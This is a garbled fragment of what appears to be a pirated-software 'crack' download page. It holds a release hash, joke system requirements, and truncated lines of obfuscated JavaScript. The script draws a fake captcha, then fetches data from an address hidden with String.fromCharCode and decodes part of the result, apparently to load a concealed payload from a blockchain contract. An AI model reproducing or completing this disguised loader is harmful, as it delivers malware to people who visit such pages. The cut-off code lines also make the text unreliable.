
Release Hash:
99ddcece986d4cd053471196f12e6108
Date:
2026-02-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
Enough for tools